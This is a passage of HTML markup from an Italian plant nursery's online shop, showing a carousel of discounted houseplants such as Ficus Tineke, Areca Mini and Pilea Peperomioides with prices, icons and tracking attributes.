                        <path class="fill-svg" fill="#72A949" d="m11.4790346 17.3849241 1.5094244-1.1460025c2.0901364-1.6576818 4.0829182-3.625955 5.2264085-5.98366189.8420325-1.73692242 1.5546858-4.00384111-.2446676-5.37960153-.7194852-.55030417-2.0282223-.90390048-2.9509567-.77886755-1.1375125.1541011-2.1055082.85691359-2.9052683 1.58401591-.2117891.19272592-.4158923.39301752-.6140176.59808745-1.50600842-1.55892968-3.72082715-2.85544948-5.98859316-1.90217294-2.07348366.87164676-1.99278176 3.17281013-1.34887456 4.86553301.85228035 2.24183244 2.57690978 4.16789704 4.38736504 5.79850164.45901873.4137236.93340924.8127141 1.4197556 1.1981659l1.50942438 1.1460025Z"/>
                    </g>
                </svg></span>
    </div>
                        
    <div class="product__compare">
        <button class="woosc-btn woosc-btn-37309 " data-id="37309" data-product_name="Ficus Tineke" data-product_image="https://vivaioromagarden.it/wp-content/uploads/2021/03/ficus_twi_pic-150x150.png">يقارن</button>
        <span class="svg-data product__compare--icon">
                <svg viewBox="0 0 27 23" xmlns="http://www.w3.org/2000/svg">
                    <g stroke="#004526" stroke-width="1.28" fill="none" fill-rule="evenodd" stroke-linecap="round">
                        <path d="M3.279 9.003C4.389 4.413 8.563 1 13.542 1c5.139 0 9.42 3.635 10.361 8.447"/>
                        <path d="M6.908 7.891 2.962 9.674a.12.12 0 0 1-.16-.062L1.13 5.684M23.721 13.997C22.611 18.587 18.437 22 13.458 22c-5.139 0-9.42-3.635-10.361-8.447"/>
                        <path d="m19.981 15.1 4.097-1.85c.064-.029.14 0 .167.064l1.736 4.079"/>
                    </g>
                </svg></span>
    </div>
                    </div>
                    <div class="product__media">
                        <a href="https://vivaioromagarden.it/product/ficus-tineke-2/" title="Ficus Tineke" class="product__link">
                            
    <div class="product__media__image" data-hover="yes">
        
        <div class="sk-media ratio-1">
            <img class="sk-media__image sk-lazyload swiper-lazy" loading="lazy" data-src="https://vivaioromagarden.it/wp-content/uploads/2021/03/ficus_twi_pic.png" alt="ficus_twi_pic" />
            <img class="sk-media__image sk-media__image--hovered sk-lazyload swiper-lazy" loading="lazy" data-src="https://vivaioromagarden.it/wp-content/uploads/2020/09/831F8141-85DD-4C71-BC51-C26F2E9F25FC-scaled-scaled-500x500.jpeg" alt="831F8141-85DD-4C71-BC51-C26F2E9F25FC" />
        </div>
    </div>
                        </a>
                    </div>
                    <div class="product__details">
                        <a href="https://vivaioromagarden.it/product/ficus-tineke-2/" title="Ficus Tineke" class="product__link">
                            
    <div class="product__data">
        <div class="product__category">Piante da Interno</div>
        <h2 class="product__title font-body text-ellipsis">Ficus Tineke</h2>
    </div>
                        </a>
                        <div class="product__end flex-between">
                            <div class="product__price woocommerce-Price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>20.00</bdi></span></del> <span class="screen-reader-text">Il prezzo originale era: &euro;20.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>17.00</bdi></span></ins><span class="screen-reader-text">Il prezzo attuale è: &euro;17.00.</span></div>
                            
            <button type="button" class="product__quick-add product__quick-add--modal" data-product_id="37309">
                <span class="quick-add__label">Acquista</span>
                <span class="svg-data quick-add__icon">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 18 21">
                    <g fill="none" fill-rule="evenodd">
                        <path stroke="#FFF" stroke-linecap="round" stroke-width="1.5" d="M15.5786094 19.8999997H1.82139033c-.49164426 0-.87287273-.4291688-.8157048-.9178264L2.45513776 6.65623578c.04867441-.4141332.39919554-.72595883.81570479-.72595883H14.1291572c.4165093 0 .7670304.31182563.8157048.72595883l1.4494522 12.32593752c.0571679.4886576-.3240605.9178264-.8157048.9178264Z"/>
                        <path stroke="#FFF" stroke-linecap="round" stroke-width="1.5" d="M5.00430507 8.39556252V4.69778126C5.00430507 2.6555522 6.65890851 1 8.6999672 1c2.0410587 0 3.6956621 1.6555522 3.6956621 3.69778126v3.69778126"/>
                        <path fill="#FFF" fill-opacity=".6" d="m4.25782248 11.4506692-.53084513 5.2392589c-.03724083.3696801.25284562.6909847.6239472.6909847h7.98979085c.4423165 0 .7859775-.3856963.7353431-.8253247l-.0545546-.4762368c-.0516145-.4497611-.407689-.8014638-.857519-.8475512-1.57032161-.1614695-5.17810846-.8665092-7.19924004-3.9448884-.2005778-.30594211-.67000823-.2003659-.70692238.1637575"/>
                    </g>
                </svg></span>
            </button>
                        </div>
                    </div>
                    <div class="gtm4wp_productdata no--visible" data-gtm4wp_product_id="37309" data-gtm4wp_product_name="Ficus Tineke" data-gtm4wp_product_price="17" data-gtm4wp_product_cat="Piante da Interno" data-gtm4wp_product_url="https://vivaioromagarden.it/product/ficus-tineke-2/" data-gtm4wp_productlist_name="" data-gtm4wp_product_listposition="Up-Sells Product List" data-gtm4wp_product_stocklevel="" data-gtm4wp_product_brand=""></div>
                </div>
            </div>
        </div>
            </div>
            <div class="swiper-slide">
                
        <div class="sk-product" data-type="simple">
            <div class="product__item" data-module="shop">
                <div class="product__item--ajax">
                    <div class="product__head">
                        
    <div class="product__badges">
        <div class="badge badge__sales"><span class="badge__label">-15%</span></div>
    </div>
                        
    <div class="product__wishlist sk-ajax_add_to_wishlist_button" data-product_id="67724" data-product_title="Areca Mini">
        <span class="svg-data product__wishlist--icon">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 23 22">
                    <g fill="none" fill-rule="evenodd">
                        <path class="border-svg" stroke="#004526" stroke-width="1.275" d="M16.0652081 1c-1.8360749 0-3.4765865.799509-4.5649946 2.05441899C10.41137838 1.799509 8.7708668 1 6.93479189 1 3.65718469 1 1 3.54623568 1 6.68698854 1 14.1235679 11.5002135 21 11.5002135 21S22 14.1235679 22 6.68698854C22 3.54623568 19.3428153 1 16.0652081 1Z"/>
                        <path class="fill-svg" fill="#72A949" d="m11.4790346 17.3849241 1.5094244-1.1460025c2.0901364-1.6576818 4.0829182-3.625955 5.2264085-5.98366189.8420325-1.73692242 1.5546858-4.00384111-.2446676-5.37960153-.7194852-.55030417-2.0282223-.90390048-2.9509567-.77886755-1.1375125.1541011-2.1055082.85691359-2.9052683 1.58401591-.2117891.19272592-.4158923.39301752-.6140176.59808745-1.50600842-1.55892968-3.72082715-2.85544948-5.98859316-1.90217294-2.07348366.87164676-1.99278176 3.17281013-1.34887456 4.86553301.85228035 2.24183244 2.57690978 4.16789704 4.38736504 5.79850164.45901873.4137236.93340924.8127141 1.4197556 1.1981659l1.50942438 1.1460025Z"/>
                    </g>
                </svg></span>
    </div>
                        
    <div class="product__compare">
        <button class="woosc-btn woosc-btn-67724 " data-id="67724" data-product_name="Areca Mini" data-product_image="https://vivaioromagarden.it/wp-content/uploads/2023/01/areaca-mini-150x150.png">يقارن</button>
        <span class="svg-data product__compare--icon">
                <svg viewBox="0 0 27 23" xmlns="http://www.w3.org/2000/svg">
                    <g stroke="#004526" stroke-width="1.28" fill="none" fill-rule="evenodd" stroke-linecap="round">
                        <path d="M3.279 9.003C4.389 4.413 8.563 1 13.542 1c5.139 0 9.42 3.635 10.361 8.447"/>
                        <path d="M6.908 7.891 2.962 9.674a.12.12 0 0 1-.16-.062L1.13 5.684M23.721 13.997C22.611 18.587 18.437 22 13.458 22c-5.139 0-9.42-3.635-10.361-8.447"/>
                        <path d="m19.981 15.1 4.097-1.85c.064-.029.14 0 .167.064l1.736 4.079"/>
                    </g>
                </svg></span>
    </div>
                    </div>
                    <div class="product__media">
                        <a href="https://vivaioromagarden.it/product/areca-mini/" title="Areca Mini" class="product__link">
                            
    <div class="product__media__image" data-hover="no">
        
        <div class="sk-media ratio-1">
            <img class="sk-media__image sk-lazyload swiper-lazy" loading="lazy" data-src="https://vivaioromagarden.it/wp-content/uploads/2023/01/areaca-mini-500x500.png" alt="areaca mini" />
            
        </div>
    </div>
                        </a>
                    </div>
                    <div class="product__details">
                        <a href="https://vivaioromagarden.it/product/areca-mini/" title="Areca Mini" class="product__link">
                            
    <div class="product__data">
        <div class="product__category">Terrarium</div>
        <h2 class="product__title font-body text-ellipsis">Areca Mini</h2>
    </div>
                        </a>
                        <div class="product__end flex-between">
                            <div class="product__price woocommerce-Price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>4.00</bdi></span></del> <span class="screen-reader-text">Il prezzo originale era: &euro;4.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>3.40</bdi></span></ins><span class="screen-reader-text">Il prezzo attuale è: &euro;3.40.</span></div>
                            
            <button type="button" class="product__quick-add product__quick-add--modal" data-product_id="67724">
                <span class="quick-add__label">Acquista</span>
                <span class="svg-data quick-add__icon">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 18 21">
                    <g fill="none" fill-rule="evenodd">
                        <path stroke="#FFF" stroke-linecap="round" stroke-width="1.5" d="M15.5786094 19.8999997H1.82139033c-.49164426 0-.87287273-.4291688-.8157048-.9178264L2.45513776 6.65623578c.04867441-.4141332.39919554-.72595883.81570479-.72595883H14.1291572c.4165093 0 .7670304.31182563.8157048.72595883l1.4494522 12.32593752c.0571679.4886576-.3240605.9178264-.8157048.9178264Z"/>
                        <path stroke="#FFF" stroke-linecap="round" stroke-width="1.5" d="M5.00430507 8.39556252V4.69778126C5.00430507 2.6555522 6.65890851 1 8.6999672 1c2.0410587 0 3.6956621 1.6555522 3.6956621 3.69778126v3.69778126"/>
                        <path fill="#FFF" fill-opacity=".6" d="m4.25782248 11.4506692-.53084513 5.2392589c-.03724083.3696801.25284562.6909847.6239472.6909847h7.98979085c.4423165 0 .7859775-.3856963.7353431-.8253247l-.0545546-.4762368c-.0516145-.4497611-.407689-.8014638-.857519-.8475512-1.57032161-.1614695-5.17810846-.8665092-7.19924004-3.9448884-.2005778-.30594211-.67000823-.2003659-.70692238.1637575"/>
                    </g>
                </svg></span>
            </button>
                        </div>
                    </div>
                    <div class="gtm4wp_productdata no--visible" data-gtm4wp_product_id="67724" data-gtm4wp_product_name="Areca Mini" data-gtm4wp_product_price="3.4" data-gtm4wp_product_cat="Terrarium" data-gtm4wp_product_url="https://vivaioromagarden.it/product/areca-mini/" data-gtm4wp_productlist_name="" data-gtm4wp_product_listposition="Up-Sells Product List" data-gtm4wp_product_stocklevel="" data-gtm4wp_product_brand=""></div>
                </div>
            </div>
        </div>
            </div>
            <div class="swiper-slide">
                
        <div class="sk-product" data-type="simple">
            <div class="product__item" data-module="shop">
                <div class="product__item--ajax">
                    <div class="product__head">
                        
    <div class="product__badges">
        <div class="badge badge__sales"><span class="badge__label">-14%</span></div>
    </div>
                        
    <div class="product__wishlist sk-ajax_add_to_wishlist_button" data-product_id="38137" data-product_title="Pothos Njoy">
        <span class="svg-data product__wishlist--icon">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 23 22">
                    <g fill="none" fill-rule="evenodd">
                        <path class="border-svg" stroke="#004526" stroke-width="1.275" d="M16.0652081 1c-1.8360749 0-3.4765865.799509-4.5649946 2.05441899C10.41137838 1.799509 8.7708668 1 6.93479189 1 3.65718469 1 1 3.54623568 1 6.68698854 1 14.1235679 11.5002135 21 11.5002135 21S22 14.1235679 22 6.68698854C22 3.54623568 19.3428153 1 16.0652081 1Z"/>
                        <path class="fill-svg" fill="#72A949" d="m11.4790346 17.3849241 1.5094244-1.1460025c2.0901364-1.6576818 4.0829182-3.625955 5.2264085-5.98366189.8420325-1.73692242 1.5546858-4.00384111-.2446676-5.37960153-.7194852-.55030417-2.0282223-.90390048-2.9509567-.77886755-1.1375125.1541011-2.1055082.85691359-2.9052683 1.58401591-.2117891.19272592-.4158923.39301752-.6140176.59808745-1.50600842-1.55892968-3.72082715-2.85544948-5.98859316-1.90217294-2.07348366.87164676-1.99278176 3.17281013-1.34887456 4.86553301.85228035 2.24183244 2.57690978 4.16789704 4.38736504 5.79850164.45901873.4137236.93340924.8127141 1.4197556 1.1981659l1.50942438 1.1460025Z"/>
                    </g>
                </svg></span>
    </div>
                        
    <div class="product__compare">
        <button class="woosc-btn woosc-btn-38137 " data-id="38137" data-product_name="Pothos Njoy" data-product_image="https://vivaioromagarden.it/wp-content/uploads/2021/11/4-23-150x150.png">يقارن</button>
        <span class="svg-data product__compare--icon">
                <svg viewBox="0 0 27 23" xmlns="http://www.w3.org/2000/svg">
                    <g stroke="#004526" stroke-width="1.28" fill="none" fill-rule="evenodd" stroke-linecap="round">
                        <path d="M3.279 9.003C4.389 4.413 8.563 1 13.542 1c5.139 0 9.42 3.635 10.361 8.447"/>
                        <path d="M6.908 7.891 2.962 9.674a.12.12 0 0 1-.16-.062L1.13 5.684M23.721 13.997C22.611 18.587 18.437 22 13.458 22c-5.139 0-9.42-3.635-10.361-8.447"/>
                        <path d="m19.981 15.1 4.097-1.85c.064-.029.14 0 .167.064l1.736 4.079"/>
                    </g>
                </svg></span>
    </div>
                    </div>
                    <div class="product__media">
                        <a href="https://vivaioromagarden.it/product/pothos-njoy/" title="Pothos Njoy" class="product__link">
                            
    <div class="product__media__image" data-hover="no">
        
        <div class="sk-media ratio-1">
            <img class="sk-media__image sk-lazyload swiper-lazy" loading="lazy" data-src="https://vivaioromagarden.it/wp-content/uploads/2021/11/4-23-500x500.png" alt="4" />
            
        </div>
    </div>
                        </a>
                    </div>
                    <div class="product__details">
                        <a href="https://vivaioromagarden.it/product/pothos-njoy/" title="Pothos Njoy" class="product__link">
                            
    <div class="product__data">
        <div class="product__category">Piante da Interno</div>
        <h2 class="product__title font-body text-ellipsis">Pothos Njoy</h2>
    </div>
                        </a>
                        <div class="product__end flex-between">
                            <div class="product__price woocommerce-Price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>9.00</bdi></span></del> <span class="screen-reader-text">Il prezzo originale era: &euro;9.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>7.65</bdi></span></ins><span class="screen-reader-text">Il prezzo attuale è: &euro;7.65.</span></div>
                            
            <button type="button" class="product__quick-add product__quick-add--modal" data-product_id="38137">
                <span class="quick-add__label">Acquista</span>
                <span class="svg-data quick-add__icon">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 18 21">
                    <g fill="none" fill-rule="evenodd">
                        <path stroke="#FFF" stroke-linecap="round" stroke-width="1.5" d="M15.5786094 19.8999997H1.82139033c-.49164426 0-.87287273-.4291688-.8157048-.9178264L2.45513776 6.65623578c.04867441-.4141332.39919554-.72595883.81570479-.72595883H14.1291572c.4165093 0 .7670304.31182563.8157048.72595883l1.4494522 12.32593752c.0571679.4886576-.3240605.9178264-.8157048.9178264Z"/>
                        <path stroke="#FFF" stroke-linecap="round" stroke-width="1.5" d="M5.00430507 8.39556252V4.69778126C5.00430507 2.6555522 6.65890851 1 8.6999672 1c2.0410587 0 3.6956621 1.6555522 3.6956621 3.69778126v3.69778126"/>
                        <path fill="#FFF" fill-opacity=".6" d="m4.25782248 11.4506692-.53084513 5.2392589c-.03724083.3696801.25284562.6909847.6239472.6909847h7.98979085c.4423165 0 .7859775-.3856963.7353431-.8253247l-.0545546-.4762368c-.0516145-.4497611-.407689-.8014638-.857519-.8475512-1.57032161-.1614695-5.17810846-.8665092-7.19924004-3.9448884-.2005778-.30594211-.67000823-.2003659-.70692238.1637575"/>
                    </g>
                </svg></span>
            </button>
                        </div>
                    </div>
                    <div class="gtm4wp_productdata no--visible" data-gtm4wp_product_id="38137" data-gtm4wp_product_name="Pothos Njoy" data-gtm4wp_product_price="7.65" data-gtm4wp_product_cat="Piante da Interno" data-gtm4wp_product_url="https://vivaioromagarden.it/product/pothos-njoy/" data-gtm4wp_productlist_name="" data-gtm4wp_product_listposition="Up-Sells Product List" data-gtm4wp_product_stocklevel="" data-gtm4wp_product_brand=""></div>
                </div>
            </div>
        </div>
            </div>
            <div class="swiper-slide">
                
        <div class="sk-product" data-type="variable">
            <div class="product__item" data-module="shop">
                <div class="product__item--ajax">
                    <div class="product__head">
                        
    <div class="product__badges">
        <div class="badge badge__sales"><span class="badge__label">-10%</span></div>
    </div>
                        
    <div class="product__wishlist sk-ajax_add_to_wishlist_button" data-product_id="29840" data-product_title="Pilea Peperomioides">
        <span class="svg-data product__wishlist--icon">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 23 22">
                    <g fill="none" fill-rule="evenodd">
                        <path class="border-svg" stroke="#004526" stroke-width="1.275" d="M16.0652081 1c-1.8360749 0-3.4765865.799509-4.5649946 2.05441899C10.41137838 1.799509 8.7708668 1 6.93479189 1 3.65718469 1 1 3.54623568 1 6.68698854 1 14.1235679 11.5002135 21 11.5002135 21S22 14.1235679 22 6.68698854C22 3.54623568 19.3428153 1 16.0652081 1Z"/>
                        <path class="fill-svg" fill="#72A949" d="m11.4790346 17.3849241 1.5094244-1.1460025c2.0901364-1.6576818 4.0829182-3.625955 5.2264085-5.98366189.8420325-1.73692242 1.5546858-4.00384111-.2446676-5.37960153-.7194852-.55030417-2.0282223-.90390048-2.9509567-.77886755-1.1375125.1541011-2.1055082.85691359-2.9052683 1.58401591-.2117891.19272592-.4158923.39301752-.6140176.59808745-1.50600842-1.55892968-3.72082715-2.85544948-5.98859316-1.90217294-2.07348366.87164676-1.99278176 3.17281013-1.34887456 4.86553301.85228035 2.24183244 2.57690978 4.16789704 4.38736504 5.79850164.45901873.4137236.93340924.8127141 1.4197556 1.1981659l1.50942438 1.1460025Z"/>
                    </g>
                </svg></span>
    </div>
                        
    <div class="product__compare">
        <button class="woosc-btn woosc-btn-29840 " data-id="29840" data-product_name="Pilea Peperomioides" data-product_image="https://vivaioromagarden.it/wp-content/uploads/2021/11/1-16-150x150.png">يقارن</button>
        <span class="svg-data product__compare--icon">
                <svg viewBox="0 0 27 23" xmlns="http://www.w3.org/2000/svg">
                    <g stroke="#004526" stroke-width="1.28" fill="none" fill-rule="evenodd" stroke-linecap="round">
                        <path d="M3.279 9.003C4.389 4.413 8.563 1 13.542 1c5.139 0 9.42 3.635 10.361 8.447"/>
                        <path d="M6.908 7.891 2.962 9.674a.12.12 0 0 1-.16-.062L1.13 5.684M23.721 13.997C22.611 18.587 18.437 22 13.458 22c-5.139 0-9.42-3.635-10.361-8.447"/>
                        <path d="m19.981 15.1 4.097-1.85c.064-.029.14 0 .167.064l1.736 4.079"/>
                    </g>
                </svg></span>
    </div>
                    </div>
                    <div class="product__media">
                        <a href="https://vivaioromagarden.it/product/pilea-peperomioides/" title="Pilea Peperomioides" class="product__link">
                            
    <div class="product__media__image" data-hover="yes">
        
        <div class="sk-media ratio-1">
            <img class="sk-media__image sk-lazyload swiper-lazy" loading="lazy" data-src="https://vivaioromagarden.it/wp-content/uploads/2021/11/1-16-500x500.png" alt="1" />
            <img class="sk-media__image sk-media__image--hovered sk-lazyload swiper-lazy" loading="lazy" data-src="https://vivaioromagarden.it/wp-content/uploads/2021/11/2-15-500x500.png" alt="2" />
        </div>
    </div>
                        </a>
                    </div>
                    <div class="product__details">
                        <a href="https://vivaioromagarden.it/product/pilea-peperomioides/" title="Pilea Peperomioides" class="product__link">
                            
    <div class="product__data">
        <div class="product__category">Piante da Interno</div>
        <h2 class="product__title font-body text-ellipsis">Pilea Peperomioides</h2>
    </div>
                        </a>
                        <div class="product__end flex-between">
                            <div class="product__price woocommerce-Price"><del aria-hidden="true">da <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>6.50</bdi></span></del> <span class="screen-reader-text">Il prezzo originale era: da &euro;6.50.</span><ins aria-hidden="true">da <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>5.85</bdi></span></ins><span class="screen-reader-text">Il prezzo attuale è: da &euro;5.85.</span></div>
                            
            <button type="button" class="product__quick-add product__quick-add--modal" data-product_id="29840">
                <span class="quick-add__label">Acquista</span>
                <span class="svg-data quick-add__icon">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 18 21">
                    <g fill="none" fill-rule="evenodd">
                        <path stroke="#FFF" stroke-linecap="round" stroke-width="1.5" d="M15.5786094 19.8999997H1.82139033c-.49164426 0-.87287273-.4291688-.8157048-.9178264L2.45513776 6.65623578c.04867441-.4141332.39919554-.72595883.81570479-.72595883H14.1291572c.4165093 0 .7670304.31182563.8157048.72595883l1.4494522 12.32593752c.0571679.4886576-.3240605.9178264-.8157048.9178264Z"/>
                        <path stroke="#FFF" stroke-linecap="round" stroke-width="1.5" d="M5.00430507 8.39556252V4.69778126C5.00430507 2.6555522 6.65890851 1 8.6999672 1c2.0410587 0 3.6956621 1.6555522 3.6956621 3.69778126v3.69778126"/>
                        <path fill="#FFF" fill-opacity=".6" d="m4.25782248 11.4506692-.53084513 5.2392589c-.03724083.3696801.25284562.6909847.6239472.6909847h7.98979085c.4423165 0 .7859775-.3856963.7353431-.8253247l-.0545546-.4762368c-.0516145-.4497611-.407689-.8014638-.857519-.8475512-1.57032161-.1614695-5.17810846-.8665092-7.19924004-3.9448884-.2005778-.30594211-.67000823-.2003659-.70692238.1637575"/>
                    </g>
                </svg></span>
            </button>
                        </div>
                    </div>
                    <div class="gtm4wp_productdata no--visible" data-gtm4wp_product_id="29840" data-gtm4wp_product_name="Pilea Peperomioides" data-gtm4wp_product_price="16.2" data-gtm4wp_product_cat="Piante da Interno" data-gtm4wp_product_url="https://vivaioromagarden.it/product/pilea-peperomioides/" data-gtm4wp_productlist_name="" data-gtm4wp_product_listposition="Up-Sells Product List" data-gtm4wp_product_stocklevel="" data-gtm4wp_product_brand=""></div>
                </div>
            </div>
        </div>
            </div>
            <div class="swiper-slide">
                
        <div class="sk-product" data-type="simple">
            <div class="product__item" data-module="shop">
                <div class="product__item--ajax">
                    <div class="product__head">
                        
    <div class="product__badges">
        <div class="badge badge__sales"><span class="badge__label">-14%</span></div>
    </div>
                        
    <div class="product__wishlist sk-ajax_add_to_wishlist_button" data-product_id="77198" data-product_title="Asparagina Plumosop mini">
        <span class="svg-data product__wishlist--icon">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 23 22">
                    <g fill="none" fill-rule="evenodd">
                        <path class="border-svg" stroke="#004526" stroke-width="1.275" d="M16.0652081 1c-1.8360749 0-3.4765865.799509-4.5649946 2.05441899C10.41137838 1.799509 8.7708668 1 6.93479189 1 3.65718469 1 1 3.54623568 1 6.68698854 1 14.1235679 11.5002135 21 11.5002135 21S22 14.1235679 22 6.68698854C22 3.54623568 19.3428153 1 16.0652081 1Z"/>
                        <path class="fill-svg" fill="#72A949" d="m11.4790346 17.3849241 1.5094244-1.1460025c2.0901364-1.6576818 4.0829182-3.625955 5.2264085-5.98366189.8420325-1.73692242 1.5546858-4.00384111-.2446676-5.37960153-.7194852-.55030417-2.0282223-.90390048-2.9509567-.77886755-1.1375125.1541011-2.1055082.85691359-2.9052683 1.58401591-.2117891.19272592-.4158923.39301752-.6140176.59808745-1.50600842-1.55892968-3.72082715-2.85544948-5.98859316-1.90217294-2.07348366.87164676-1.99278176 3.17281013-1.34887456 4.86553301.85228035 2.24183244 2.57690978 4.16789704 4.38736504 5.79850164.45901873.4137236.93340924.8127141 1.4197556 1.1981659l1.50942438 1.1460025Z"/>
                    </g>
                </svg></span>
    </div>
                        
    <div class="product__compare">
        <button class="woosc-btn woosc-btn-77198 " data-id="77198" data-product_name="Asparagina Plumosop mini" data-product_image="https://vivaioromagarden.it/wp-content/uploads/2023/10/asparagus-150x150.png">يقارن</button>
        <span class="svg-data product__compare--icon">
                <svg viewBox="0 0 27 23" xmlns="http://www.w3.org/2000/svg">
                    <g stroke="#004526" stroke-width="1.28" fill="none" fill-rule="evenodd" stroke-linecap="round">
                        <path d="M3.279 9.003C4.389 4.413 8.563 1 13.542 1c5.139 0 9.42 3.635 10.361 8.447"/>
                        <path d="M6.908 7.891 2.962 9.674a.12.12 0 0 1-.16-.062L1.13 5.684M23.721 13.997C22.611 18.587 18.437 22 13.458 22c-5.139 0-9.42-3.635-10.361-8.447"/>
                        <path d="m19.981 15.1 4.097-1.85c.064-.029.14 0 .167.064l1.736 4.079"/>
                    </g>
                </svg></span>
    </div>
                    </div>
                    <div class="product__media">
                        <a href="https://vivaioromagarden.it/product/asparagina-plumosop-mini/" title="Asparagina Plumosop mini" class="product__link">
                            
    <div class="product__media__image" data-hover="no">
        
        <div class="sk-media ratio-1">
            <img class="sk-media__image sk-lazyload swiper-lazy" loading="lazy" data-src="https://vivaioromagarden.it/wp-content/uploads/2023/10/asparagus-500x500.png" alt="asparagus" />
            
        </div>
    </div>
                        </a>
                    </div>
                    <div class="product__details">
                        <a href="https://vivaioromagarden.it/product/asparagina-plumosop-mini/" title="Asparagina Plumosop mini" class="product__link">
                            
    <div class="product__data">
        <div class="product__category">Interno Altro</div>
        <h2 class="product__title font-body text-ellipsis">Asparagina Plumosop mini</h2>
    </div>
                        </a>
                        <div class="product__end flex-between">
                            <div class="product__price woocommerce-Price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>4.50</bdi></span></del> <span class="screen-reader-text">Il prezzo originale era: &euro;4.50.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>3.83</bdi></span></ins><span class="screen-reader-text">Il prezzo attuale è: &euro;3.83.</span></div>
                            
            <button type="button" class="product__quick-add product__quick-add--modal" data-product_id="77198">
                <span class="quick-add__label">Acquista</span>
                <span class="svg-data quick-add__icon">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 18 21">
                    <g fill="none" fill-rule="evenodd">
                        <path stroke="#FFF" stroke-linecap="round" stroke-width="1.5" d="M15.5786094 19.8999997H1.82139033c-.49164426 0-.87287273-.4291688-.8157048-.9178264L2.45513776 6.65623578c.04867441-.4141332.39919554-.72595883.81570479-.72595883H14.1291572c.4165093 0 .7670304.31182563.8157048.72595883l1.4494522 12.32593752c.0571679.4886576-.3240605.9178264-.8157048.9178264Z"/>
                        <path stroke="#FFF" stroke-linecap="round" stroke-width="1.5" d="M5.00430507 8.39556252V4.69778126C5.00430507 2.6555522 6.65890851 1 8.6999672 1c2.0410587 0 3.6956621 1.6555522 3.6956621 3.69778126v3.69778126"/>
                        <path fill="#FFF" fill-opacity=".6" d="m4.25782248 11.4506692-.53084513 5.2392589c-.03724083.3696801.25284562.6909847.6239472.6909847h7.98979085c.4423165 0 .7859775-.3856963.7353431-.8253247l-.0545546-.4762368c-.0516145-.4497611-.407689-.8014638-.857519-.8475512-1.57032161-.1614695-5.17810846-.8665092-7.19924004-3.9448884-.2005778-.30594211-.67000823-.2003659-.70692238.1637575"/>
                    </g>
                </svg></span>
            </button>
                        </div>
                    </div>
                    <div class="gtm4wp_productdata no--visible" data-gtm4wp_product_id="77198" data-gtm4wp_product_name="Asparagina Plumosop mini" data-gtm4wp_product_price="3.83" data-gtm4wp_product_cat="Interno Altro" data-gtm4wp_product_url="https://vivaioromagarden.it/product/asparagina-plumosop-mini/" data-gtm4wp_productlist_name="" data-gtm4wp_product_listposition="Up-Sells Product List" data-gtm4wp_product_stocklevel="" data-gtm4wp_product_brand=""></div>
                </div>
            </div>
        </div>
            </div>
            <div class="swiper-slide">
                
        <div class="sk-product" data-type="simple">
            <div class="product__item" data-module="shop">
                <div class="product__item--ajax">
                    <div class="product__head">
                        
    <div class="product__badges">
        
    </div>
                        
    <div class="product__wishlist sk-ajax_add_to_wishlist_button" data-product_id="32166" data-product_title="Peperomia Watermelon">
        <span class="svg-data product__wishlist--icon">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 23 22">
                    <g fill="none" fill-rule="evenodd">
                        <path class="border-svg" stroke="#004526" stroke-width="1.275" d="M16.0652081 1c-1.8360749 0-3.4765865.799509-4.5649946 2.05441899C10.41137838 1.799509 8.7708668 1 6.93479189 1 3.65718469 1 1 3.54623568 1 6.68698854 1 14.1235679 11.5002135 21 11.5002135 21S22 14.1235679 22 6.68698854C22 3.54623568 19.3428153 1 16.0652081 1Z"/>
                        <path class="fill-svg" fill="#72A949" d="m11.4790346 17.3849241 1.5094244-1.1460025c2.0901364-1.6576818 4.0829182-3.625955 5.2264085-5.98366189.8420325-1.73692242 1.5546858-4.00384111-.2446676-5.37960153-.7194852-.55030417-2.0282223-.90390048-2.9509567-.77886755-1.1375125.1541011-2.1055082.85691359-2.9052683 1.58401591-.2117891.19272592-.4158923.39301752-.6140176.59808745-1.50600842-1.55892968-3.72082715-2.85544948-5.98859316-1.90217294-2.07348366.87164676-1.99278176 3.17281013-1.34887456 4.86553301.85228035 2.24183244 2.57690978 4.16789704 4.38736504 5.79850164.45901873.4137236.93340924.8127141 1.4197556 1.1981659l1.50942438 1.1460025Z"/>
                    </g>
                </svg></span>
    </div>
                        
    <div class="product__compare">
        <button class="woosc-btn woosc-btn-32166 " data-id="32166" data-product_name="Peperomia Watermelon" data-product_image="https://vivaioromagarden.it/wp-content/uploads/2022/10/21-3-150x150.png">يقارن</button>
        <span class="svg-data product__compare--icon">
                <svg viewBox="0 0 27 23" xmlns="http://www.w3.org/2000/svg">
                    <g stroke="#004526" stroke-width="1.28" fill="none" fill-rule="evenodd" stroke-linecap="round">
                        <path d="M3.279 9.003C4.389 4.413 8.563 1 13.542 1c5.139 0 9.42 3.635 10.361 8.447"/>
